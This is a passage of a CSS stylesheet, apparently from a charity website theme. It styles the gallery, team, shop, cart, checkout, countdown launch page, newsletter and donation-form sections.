    border: none;
    box-shadow: none;
    padding: 0;
    margin-bottom: 55px;
}
.we-help .thumbnail .h3 {
    font-size: 24px;
    margin-bottom: 22px;
}
.we-help .thumbnail .h3 a {
    color: #26211d;
}
.we-help .thumbnail .h3 a:hover {
    color: #26211d;
}
.gallery {
    padding-top: 10px;
}
.gallery-wrap .img-thumb:hover {
    cursor: pointer;
}
.gallery .flex-slide .flex-direction-nav a {
    width: 25px;
    height: 25px;
    color: #26211d;
    background: rgba(159,156,148,1)
}

.gallery .flex-slide .flex-direction-nav a:hover {
    background: rgba(159,156,148,0.5)
}
.gallery .flex-slide .flex-direction-nav .flex-next:before, .gallery .flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 25px;
}
.gallery .flex-slide .flex-direction-nav {
    height: 22px;
}
.slider-wrap.flex-slide .flex-direction-nav a {
    width: 22px;
    height: 22px;
    color: #fff;
    background: rgba(85,85,85,1)
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before, .slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 21px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    margin-right: 2px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before {
    margin-left: 2px;
}
/*our story*/
.content-wrapper .our-story {
    margin-bottom: 0;
}
.content-wrapper .our-causes {
    padding-top: 0;
}
.content-wrapper .section-header {
    margin-top: 0;
}

.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story blockquote {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
}
.our-story p {
    margin-bottom: 28px;
}
.story-heading h2 {
    margin-top: 15px;
}
/*our-works*/
.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .section-header.work-block-heading {
    margin-bottom: 0;
    margin-top: 76px;
}
.content-wrapper .work-block-heading h2 {
    margin-bottom: 21px;
    font-weight: 300;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
    font-size: 14px;
}

/*our team*/

.our-team .section-header {
    margin: 0 0 37px;
}
.our-team .team-info {
    margin: 0 0 14px
}
.team-info h2 {
    font-weight: 300;
}
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
    font-weight: 300;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 7.) Gallery 2 Columns page
 ----------------------------------------*/
.gallery-wrap {
    padding-bottom: 0;
    padding-top: 0;
}
.we-help .gallery .thumbnail h3 {
    font-weight: 700;
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 9px;
}
.we-help .gallery .thumbnail h3 a {
    color: #26211d;
}
.we-help .gallery .thumbnail h3 a:hover {
    color: #000000;
}

.gallery .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.76% !important;
}
.embed-responsive-16by9 img {
    cursor: pointer;
}
.we-help .gallery  .embed-vedio-block .h3 {
    margin-bottom: 7px;
}
.content-wrapper  .gallery  .embed-vedio .h3 {
    margin-bottom: 9px;
}
.fancybox-skin {
    overflow: hidden;
}
/*
 12.) modal box
 ----------------------------------------*/

.modal-dialog {
    max-width: 750px;
    width: 100%;
}
.modal-content {
    border-radius: 0px;
    overflow: hidden;
    padding: 0 0 4px;
}

.modal-content button.close {
    padding: 10px 15px;
    opacity: 1;
    margin: -30px -30px 0 0;
    font-weight: 700;
    color: #26211d;
    font-size: 24px;
}

.modal-header {
    background: #f5f3ed;
    border-bottom: 0px;
    min-height: 16.4286px;
    padding: 30px;
}

/* volunter form */
.modal-header .page-header {
    margin: 0px;
    border-bottom: 0px;
}
.modal-header h2 {
    font-weight: 300;
}

.modal-header h2 strong {
    border: none;
}
.choose-pricing {
    padding: 22px 0 22px;
}

.choose-pricing .btn-default {
    color: #26211d;
    font-size: 17px;
    font-weight: 300;
    margin-right: 10px;
    font-family: 'Lato', sans-serif;
    padding: 7px 20px;
}

.forms-notes,.parallax-section p.forms-notes{
    color: #eb3039;
    font-size: 17px;
    font-weight: 300;
}
.parallax-section p.forms-notes{
    margin-bottom: 0;
}
.parallax-section .join-now-form .btn {
    margin-top: 0;
    padding: 10px 25px;
    width: auto;
}
.modal-dialog textarea {
    height: 114px;
}

.inpt-first {
    width: 75px;
    float: left;
    text-align: center;
    background: #E7E4DB;
    height: 42px;
}
.btn-width {
    width: 100%;
    text-align: left;
    padding: 10px 0;
    text-indent: 4%;
    border-radius: 0px;
    background: #FBF9F8;
    border: 1px solid #E4E2DE;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
}
.btn-width small {
    float: left;
    font-size: 100%;
}
.form-group .btn .caret {
    margin-right: 4%;
    text-indent: 94%;
    float: right;
    margin-top: 9px;
}
.form-group .dropdown-menu {
    width: 100%;
}

/*
 10.) 404 Error page
 ----------------------------------------*/

.four-zero-four {
    padding-bottom: 0;
    text-align: center;
    padding-top: 45px;
}
.four-zero-four strong {
    font-size: 318px;
    color: #26211d;
    line-height: 1.2
}
.four-zero-four h2 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 27px;
}
.four-zero-four .page-header {
    margin-bottom: 32px;
}
.four-zero-four .btn {
    padding: 10px 39px;
}

/*body *{
 background:none !important;
 background:transparent !important;
 }*/

/*
 11.) Shop Listing page
 ----------------------------------------*/
.our-works .section-header {
    margin-bottom: 65px;
}
.shoping {
    margin-bottom: 0;
}
.shoping .thumbnail .caption {
    padding: 0;
}
.shoping .thumbnail h3 {
    font-size: 22px;
}
.shoping .thumbnail h3 a {
    color: #26211d;
    font-weight: 300;
}
.shoping .thumbnail h3 a:hover {
    color: #000;
}
.shoping .img-thumb img {
    width: auto;
}
.shoping .img-thumb:hover img {
    cursor: pointer;
}
.shoping .price {
    color: #26211d;
    font-size: 18px;
    display: block;
    margin-bottom: 27px;
    padding-left: 8px;
}
.shoping .price del {
    color: #95918d;
    font-size: 14px;
    margin-right: 8px;
}
.shoping-row > .col-sm-4 {
    margin-bottom: 85px;
}
.product-detail .shoping-row > .col-sm-4 {
    margin-bottom: 0;
}
.shoping .deactive-star {
    margin-left: 25px;
}
.deactive-star {
    position: relative;
    width: 95px;
    height: 13px;
    display: inline-block;
    background: url(../img/inactive.png) left center repeat-x;
}
.active-star {
    background: url(../img/active.png) left center repeat-x;
    position: absolute;
    left: 0;
    top: 0;
    width: 83px;
    height: 13px;
    display: inline-block;
}
.our-works .aside-bar {
    overflow: visible;
}
.shoping-filter {
    margin-bottom: 55px;
}
.shoping aside.media h3.space-top {
    padding-bottom: 25px;
    border-bottom: none;
}
.shoping-filter .progress {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 65px;
}
.shoping-filter .progress-bar.slide-ranger {
    background: #dad0c7;
}
.shoping-filter .slide-ranger .left-btn, .shoping-filter .slide-ranger .right-btn {
    background: #a69e97;
}
/*.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    background-color: #a69e97 !important;
    width: 18px !important;
    height: 18px !important;
    border: none !important;
    border-radius: 100%;
}
.ui-slider-handle:focus {
    outline: none;
}
body .ui-widget-content {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 28px;
}*/
body .ui-slider-horizontal .ui-slider-handle {
    top: -3px;
}
/*body .ui-widget-header {
    background: #dad0c7;
}*/
.shoping-filter .slide-ranger .left-btn {
    left: -1px;
}
.shoping-filter .progress-value-number {
    bottom: -50px;
    color: #7c7c7c;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    border: none;
    position: static;
    display: inline-block;
    width: 100px;
    float: left;
    margin-right: 2px;
}
.price-range {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}
.shoping-filter label.progress-value-number {
    width: auto;
}
.progress-value-number:focus {
    background: none !important
}
.shoping aside .side-nav ul {
    padding-bottom: 0;
    margin-bottom: 0;
}
.shoping aside .side-nav li {
    margin-top: 0;
}
.shoping .side-nav li a, .product-detail p {
    font-size: 14px;
}
.shoping aside .price {
    font-size: 16px;
}
.shoping aside .price del {
    font-size: 12px;
}
.product-detail-head {
    border-bottom: solid 2px #f2ede9;
    margin-bottom: 28px;
}
.product-detail-head h2 {
    font-weight: 700;
    margin-top: 8px;
    padding-bottom: 18px;
}
.product-detail-head .deactive-star {
    margin-left: 0;
    margin-bottom: 20px;
}
.product-detail-head .price {
    font-size: 30px;
}
.product-detail-head .price del {
    font-size: 18px;
    margin-right: 5px;
}
.product-detail .tags {
    display: block;
    color: #26211d;
    font-size: 14px;
    padding-bottom: 12px;
}
.product-quantity {
    float: left;
    margin-right: 10px;
}
.product-quantity input {
    background-color: #ecc731;
    color: #26211d;
    font-size: 18px;
    border: none;
    width: 40px;
    height: 38px;
    text-align: center;
    margin-right: 1px;
    float: left;
}
.product-quantity div {
    float: left;
}
.product-quantity a {
    display: block;
    width: 28px;
    height: 19px;
    background-color: #c1b8b0;
    text-align: center;
}
.product-quantity a.minus {
    background-color: #a79f99;
}
.product-quantity a span {
    color: #26211d;
    font-size: 11px;
}
.product-detail-inner {
    margin-bottom: 50px;
}
.product-detail-inner a.btn {
    padding: 8px 20px;
}
.product-detail .tab-content {
    border: solid 2px #e7e2de;
}
.product-detail .tab-content h3, .related h3 {
    font-weight: 700;
}
.product-detail .nav-tabs li {
    margin-bottom: 0;
    border: solid 2px #e7e2de;
    border-bottom: none;
    border-right: none;
}
.product-detail .nav-tabs li a {
    border: none;
    font-size: 14px;
    color: #a7a3a0;
    font-weight: 700;
    background-color: #fff;
}
.product-detail .nav-tabs li:last-child {
    border-right: solid 2px #e7e2de;
}
.product-detail .nav-tabs li.active a {
    background-color: #f8f5f3;
    color: #26211d;
    border: none;
}
.product-detail .tab-wrap {
    margin-bottom: 65px;
}

.shop-today {
    background: #ecc731;
    padding: 65px 0;
    text-align: center;
}
.shop-today span.glyphicon-shopping-cart {
    font-size: 60px;
    color: #26211d;
}
.shop-today h2 {
    padding-bottom: 20px;
}
.shop-today p {
    color: #26211d;
    font-size: 14px;
    width: 55%;
    margin: 0 auto 40px;
}
.shop-today a.btn {
    font-size: 16px;
}

.AddtoCart {
    padding: 36px 0 0;
}
.AddtoCart .table {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.AddtoCart .table > thead > tr > th {
    border-top: solid 2px #e7e2de !important;
}

.AddtoCart .table > thead > tr > th, .AddtoCart .table > tfoot > tr > th, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td {
    padding: 15px;
}
.AddtoCart .table > thead > tr > th {
    font-size: 14px;
}
.AddtoCart .table tbody td.product-image {
    width: 10%;
}
.AddtoCart .table tbody td.product-title {
    width: 50%;
}
.AddtoCart .table tbody td img {
    width: 100px;
}
.AddtoCart .table > thead > tr > th, .AddtoCart .table > tbody > tr > td {
    border: solid 2px #e7e2de;
}
.AddtoCart .table > tbody > tr > td {
    font-size: 16px;
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td a {
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td.total, .AddtoCart .table.footer-table td table td.total {
    font-weight: 700;
}
.AddtoCart .table > tbody > tr > td span {
    color: #f1423e;
    font-size: 12px;
}
.AddtoCart .table.footer-table, .AddtoCart .table.footer-table td {
    border-top: none;
    font-size: 14px;
}
.AddtoCart .table.footer-table td:first-child {
    border-right: 2px solid #e7e2de;
    font-weight: 700;
}

.AddtoCart .table td.one {
    width: 61.6%;
    padding: 40px;
}
.AddtoCart .table td.one a.btn {
    font-size: 14px;
    margin-right: 30px;
    padding: 10px 20px;
}
.AddtoCart .table td.two {
    width: 40%;
    padding: 0;
}
.AddtoCart .table td.two > table {
    width: 100%;
}
.AddtoCart .table td.two table td {
    padding: 10px 15px;
    border-bottom: solid 2px #e7e2de;
}
.AddtoCart .table.footer-table td.two table tr:last-child td {
    border-bottom: none;
}
.AddtoCart td.free-shipping {
    background-color: #f6f4f2;
}
.AddtoCart td.quantity {
    text-align: center;
}
.AddtoCart .table > tbody > tr > td.quantity span {
    color: #26211d;
}
.AddtoCart td.quantity input {
    width: 35px;
    border: solid 2px #26211d;
    height: 30px;
    margin: 0 5px;
    text-align: center;
}

/*************************Checkout Section******************************/
.checkout {
    padding: 52px 0 0;
}
.customer-care {
    font-size: 15px;
    color: #a7a3a0;
    margin-bottom: 16px;
    text-align: right;
}
.customer-care a {
    color: #26211d;
}
.customer-support {
    text-align: right;
    margin-bottom: 40px;
}
.customer-support li {
    display: inline-block;
    position: relative;
    padding: 0 3px;
}
.customer-support li:after {
    content: "|";
    color: #a7a3a0;
    margin-left: 8px;
}
.customer-support li:last-child:after {
    content: "";
    margin-left: 0;
}
.customer-support li a {
    font-size: 13px;
    color: #a7a3a0;
}
.customer-support li a:hover {
    color: #26211d;
}
.checkout ul.nav-tabs {
    border: solid 1px #f7f4f1;
    border-left: none;
    border-right: none;
    margin-bottom: 70px;
}
.checkout ul.nav-tabs li {
    padding: 0;
    margin-bottom: 0;
    position: relative;
}
.checkout ul.nav-tabs li a {
    border: none;
    color: #9a9590;
    padding: 27px 0;
    background-color: #ffffff;
}

.checkout ul.nav-tabs li.active:after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ecc731;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    width: 0;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -4px;
    content: "";
}
.checkout ul.nav-tabs li.active a {
    background-color: #ecc731;
    color: #26211d;
    border: none;
}
.checkout .tab-content {
    border: none;
    padding: 0;
}
.checkout .tab-content h4 {
    border-bottom: solid 1px #f7f4f1;
    margin-top: 0;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.checkout .tab-content label {
    margin-bottom: 8px;
}
.checkout .tab-content .btns-wrapper {
    margin-top: 45px;
}
.checkout .tab-content .btns-wrapper a.frgt-pwd {
    margin-top: 12px;
    color: #26211d;
    font-size: 12px;
    text-transform: uppercase;
}
.checkout .tab-content p {
    font-size: 14px;
}
.checkout .tab-content p a {
    text-transform: uppercase;
    color: #7c7c7c;
}
.checkout .tab-content .checkbox {
    clear: both;
}
.checkout .tab-content a.grouped {
    min-width: 206px;
    padding: 16px 22px;
    margin-right: 20px;
    font-size: 14px;
}
.col-small-left {
    padding-left: 0;
}
.col-small-right {
    padding-right: 0;
}
.form-group .form-control + .form-control {
    margin-top: 30px;
}
.checkbox-right {
    margin: 0;
    float: right;
}
.checkout textarea {
    height: 125px;
}

.checkout .AddtoCart .table td.one {
    border-bottom: none;
    border-left: none;
}
#review h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.payment-option .radio {
    border-bottom: solid 2px #fbfaf8;
    padding: 22px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.payment-option .radio label {
    color: #26211d;
    display: block;
    margin-bottom: 0;
}
.payment-option .radio label img {
    margin-left: 8px;
}
.payment-option .radio small {
    color: #7c7c7c;
    font-size: 15px;
    display: block;
}

.media-content:hover .svg-shape, .volunteer-reward:hover .svg-shape {
    opacity: 0.2;
    transform: scale(2.5) rotate(30deg);
    -webkit-transform: scale(2.5) rotate(30deg);
    -moz-transform: scale(2.5) rotate(30deg);
    -o-transform: scale(2.5) rotate(30deg);
    -ms-transform: scale(2.5) rotate(30deg);
}

#confirmation {
    text-align: center;
    padding-top: 30px;
}
#confirmation .payment-success {
    font-size: 22px;
    color: #26211d;
    display: block;
    line-height: 1.5;
    font-weight: 400;
    padding-top: 17px;
    padding-bottom: 10px;
}
#confirmation .completed {
    font-size: 52px;
    color: #ecc731;
}

#confirmation p, #confirmation span {
    font-size: 17px;
    color: #a49f9b;
    display: block;
    padding-bottom: 18px;
}
#confirmation span {
    padding-bottom: 10px;
}
#confirmation .purchased-item {
    color: #32302f;
    display: inline-block;
}
#confirmation .total-price {
    border-top: 1px solid #f7f4f1;
    border-bottom: 1px solid #f7f4f1;
    width: 292px;
    margin: 0 auto 24px;
    padding: 6px 0;
}
#confirmation .total-price span {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 0;
}
#confirmation .total-price span.price-value {
    color: #32302f;
}
#confirmation .track-btn {
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 33px;
}

/*
 20.) Launch Page
 ----------------------------------------*/
#wrapper.launch {
    background-image: url(../img/launch-bg.jpg);
    background-repeat: no-repeat;
    background-position: top center;
}

.launch #header {
    background: none;
    padding-top: 56px;
}
.launch #footer span {

    font-size: 15px;
    font-family: "Lato";
    color: rgba( 32, 35, 35, 0.502 );
    line-height: 1.6;
}
.launch #footer {
    background: none;
    padding: 0px;
    padding-bottom: 27px;
}
.launch .content {
    margin-top: 111px;
    min-height: 664px;
}
.launch .content h1 {
    font-size: 56px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-align: left;
    text-shadow: 0.5px 0.866px 1px rgba( 40, 40, 40,1 );
    line-height: 1.18;
}

.launch .content .stay, .launch .coming-soon-content p {
    font-size: 21px;
    font-family: "Lato";
    color: rgb( 255, 255, 255 );
    line-height: 1.714;
    display: block;
    margin-bottom: 52px;
    padding-right: 50px;
}
.launch form label {
    display: none;
}
.launch form p {
    width: 26%;
    float: left;
}
.launch form p:first-child {
    width: 74%;
}
.launch form {
    overflow: hidden;
}
.countdown-row .countdown-section {
    background-color: rgb( 236, 199, 49 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}
.countdown-row .countdown-section + .countdown-section {
    background-color: rgb( 221, 187, 46 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}

.countdown-row .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 202, 178, 48 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
}
.countdown-row .countdown-section + .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 178, 170, 57 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
    z-index: 8;
}
.countdown-section {
    text-align: center;
    font-size: 14px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-transform: uppercase;
    line-height: 1.857;
    text-shadow: 0.5px 0.5px 1px rgba( 40, 40, 40,0.4 );
    padding-top: 16px;
    padding-bottom: 16px;
    width: 21.3%;
}
.countdown-section span {
    display: block;
}

.countdown-amount {

    font-size: 36px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    display: block;
    text-shadow: 0.5px 0.134px 1px rgba( 40, 40, 40,1 );
}

.launch .counter {
    margin-bottom: 57px;
}
.launch input[type="email"] {

    background-color: rgb( 243, 241, 215 );
    box-shadow: 0.5px 0.4px 1.1px 0 rgba(40, 40, 40,0.5);
    border: none;
    width: 100% !important;
    height: 45px !important;
    padding: 5px 21px;
    font-size: 14px;
    font-family: "Lato";
    color: #202323;
    line-height: 1.857;
    float: left;
}
.launch .input-group-addon {
    padding: 0px;
    border: none;
}
.launch input[type="submit"] {
    background-color: rgb( 64, 61, 47 );
    box-shadow: 0.5px 0.5px 1px 0px rgb( 40, 40, 40 );
    border: none;
    width: 120px;
    height: 45px;
    font-size: 16px;
    font-family: 'latoblack';
    color: rgba( 255, 255, 255, 0.769 );
    text-transform: uppercase;
}
.launch .input-group {
    width: 86%;
}
@media (max-width: 1023px) {

    .launch input[type="email"], .launch .input-group {

        width: 100%;
    }
    .countdown-section {
        width: 25%;
    }
    .countdown-amount {
        font-size: 33px;
    }
    .countdown-section {
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .launch .content {
        margin-top: 24px;
    }
    .launch .content h1 {
        font-size: 38px;
    }
}

/* toltip css  */
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.option-info {
    display: inline-block;
    position: relative;
    min-width: 400px;
}
.des-text {
    visibility: hidden;
    opacity: 0;
    font-size: 14px;
    line-height: 1.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    background: #e6e6e6;
    border-radius: 3px;
    left: 36px;
    padding: 4px 8px;
    position: absolute;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.des-text:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: -9px;
    top: 8px;
    border-right: 10px solid #e6e6e6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}
.search .content-wrapper {
    min-height: 200px;
}
/*---------- For Contact Form ---------*/
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
/*------------ Widget Newsletter --------------*/
.newsletter-social-icon form label {
    display: none !important;
}
.newsletter-social-icon form p {
    width: 26%;
    float: left;
}
.newsletter-social-icon form p:first-child {
    width: 74%;
}
.newsletter-social-icon form input[type="email"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}
.newsletter-social-icon input[type="text"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px !important;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}

.newsletter-social-icon form input[type="submit"] {
    height: 45px;
    padding: 10px 20px;
    vertical-align: top;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    font-size: 12px;
    text-transform: uppercase;
    background: none;
    border: 2px solid #ecc731;
    font-family: "latoblack", sans-serif;
}
.social-media-widget {
    padding-top: 10px;
    clear: both;
}
.flickr_badge_image {
    float: left;
    margin: 0 8px 15px;
}
.flickr_badge_image a img {
    margin-bottom: 0;
}
.media ul.archives li {
    text-align: right;
}
.media ul.archives li a {
    float: left;
}
#page-info .shoping .thumbnail .caption .price del {
    color: #95918d !important;
    font-size: 14px !important;
    margin-right: 0px !important;
    display: inline-block;
}
.shoping .thumbnail .caption .price ins {
    color: #26211d !important;
    display: inline-block !important;
    font-size: 18px !important;
    margin-bottom: 27px !important;
    padding-left: 8px !important;
}
/*************************  css by ralph ***************************/
.parallax-section .join-now-form .modal-header .page-header h2 {
    margin: 0px;
}
.parallax-section .btn {
    display: block;
}
#page-info .row header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.article-list p {
    margin-bottom: 40px;
}
.article-list .items h3 {
    font-weight: 700;
}
.article-list .items h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.progress-bar .progress-value {
    margin-left: -32px;
}
.latest-news .article-list .items span.date {
    font-size: 12px;
    padding-right: 15px;
    text-transform: uppercase;
}
.latest-news .article-list .items .img-slider {
    margin: 0 0 27px 0;
}
.latest-news .article-list .items .embed-responsive {
    margin: 0 0 27px 0;
}
.posted-in a {
    color: #727272;
}
.posted-in a:hover {
    color: #26211d;
}
#page-info .sec-breadcrumb {
    padding: 12px 0 15px;
}
#page-info .sec-breadcrumb .breadcrumb li {
    font-weight: 400;
}
#page-info .sec-breadcrumb .breadcrumb li a {
    font-weight: 400;
    color: #89847f;
}
#page-info .sec-breadcrumb .breadcrumb li.active a {
    font-weight: 700;
    color: #26211d;
}
#page-info .sec-breadcrumb .breadcrumb > li+ li:before {
    padding: 0 12px;
}
#page-info .sec-breadcrumb .breadcrumb {
    padding: 3px 0px;
}
.spacer-bottom h3 {
    font-weight: 700;
}

#main .cause-page-section  .row header h2 strong {
    font-family: "latoblack", sans-serif;
}
.causes-description .detail-description .donation-summary {
    font-weight: 300;
}
.causes-description figure img {
    width: 100%;
}
.causes-description .progress .progress-bar .progress-value {
    margin-left: -24px;
}
.causes-description .heading-sec .date-desc {
    padding-left: 0px;
}
#page-info .anim-section .causes-description .detail-description {
    margin-top: 20px;
}
.spacer-bottom {
    margin-bottom: 60px;
}
.charity-paging-effect {
    padding-top: 28px;
}
.content-wrapper .our-causes {
    margin-top: 20px;
}
.content-wrapper .our-causes .article-list .charity-causes {
    min-height: 578px;
}
.causes-description .sec-step-desc h4 {
    font-size: 24px;
    margin-top: 0px;
}
.container .breadcrumb {
    padding: 3px 0px;
}
.article-list .progress, .article-list-large .progress {
    margin-bottom: 25px;
}
#footer address > span {
    margin-bottom: 15px;
}
.newsletter-social-icon .social-media-widget {
    padding-top: 16px;
}
.step-donation h2 strong {
    font-weight: 700;
    font-family: "Lato", sans-serif;
}

.article-list .detail-description .progress {
    margin-bottom: 35px;
}
.anim-section .article-list p {
    margin-bottom: 25px;
}
.article-list-large .donate-easy-steps {
    margin-bottom: 23px;
}
.step-donation .sec-step-desc span.number-count {
    margin-bottom: 17px;
}
.step-donation .text-center .sec-step-desc h4 {
    margin-bottom: 0px;
}

.blog-details h3 {
    font-size: 30px;
}
.profile-block .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 6px 18px;
}
.comment .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
}
#submit-comment {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 7px 25px;
}
.detail-description a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
}

.our-story .section-header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .work-block-heading h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .charity-our-works .thumbnail .btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 13px;
    padding: 7px 14px;
    max-width: 110px;
    margin-top: 18px;
}
.our-team .team-info strong.border-none {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.save-lives .row  a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-top: 40px;
}
.process-section .join-today {
    margin-top: 75px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.ask-us .row  a.btn-default {
    font-size: 18px;
    margin-top: 0px;
    padding: 9px 30px;
}
.page-template-charity-faq #page-info {
    padding-bottom: 0px;
}

.blog .btn {
    font-size: 13px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
    padding: 10px 0;
}
.blog .blog-callout p {
    color: #26211d;
}
.contact-form .btn {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
    text-transform: none;
}
.contact-address address span a {
    text-decoration: underline;
}
.contact-address address span a:hover {
    text-decoration: none;
}
/***********************************  Donation form *****************************************/
.charity-donation-window {
    padding: 0px;
    min-height: 500px;
}
.charity-donation-window.window-ajaxloader{
    background: url(../img/ajax-loader.gif) center center no-repeat;
}
.charity-donation-window .wppd-form {
    padding: 15px;
}
.charity-donation-window .wppd-form .help-block {
    display: none;
}
.charity-donation-window .form-control::-moz-placeholder {
    color: #555;
    font-size: 14px;
    font-weight: normal;
}

/************  mission page start *************************/
.mission-page .row section.anim-section {
    transform: none;
}
.mission-page .row section.anim-section .modal-content {
    text-align: left;
}

/*****************  banner css *******************/
.slide-2 .trans-grey {
    background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
    height: 11.07em !important;
    width: 26.42em !important;
}
.slide-2 .tp-caption * {
    font-size: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.slide-2 .tp-caption.text-white .h1 {
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 1.71em !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
    padding: 0 10px !important;
}
.slide-2 .tp-caption a.btn-link {
    color: #ecc731 !important;
    font-family: "latoblack", sans-serif !important;
    font-size: 100% !important;
    text-decoration: none;
    padding: 0 10px !important;
    border: none !important;
}
.slide-2 .tp-caption  a.btn-default {
    border: none;
}
.slide-2 .tp-caption  a.btn-default:hover {
    background: none;
}
.slide-2 .tp-caption .btn.btn-warning {
    color: #fff !important;
    font-family: "Lato", sans-serif;
    font-size: 0.8571em !important;
    font-weight: 700 !important;
    padding: 0.7em 1.4em !important;
}
.slide-2 .tp-caption a.btn-default {
    color: #ecc731;
}
.video-section .control h2 {
    font-weight: 300;
}
.svg-shape img {
    width: 100%;
}
.page-template-charity-home-two .news-section .anim-section.animate {
    transform: none;
}
.join-now-form .wpcf7-not-valid {
    border-color: #ff0000;
}
.join-now-form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
